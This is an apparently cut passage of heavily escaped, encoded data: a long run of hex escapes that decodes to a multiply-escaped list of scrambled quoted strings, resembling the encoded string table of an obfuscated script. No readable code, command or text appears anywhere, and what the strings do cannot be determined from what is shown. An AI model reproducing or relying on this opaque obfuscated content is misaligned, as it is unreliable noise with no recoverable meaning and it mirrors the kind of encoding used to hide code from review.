68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c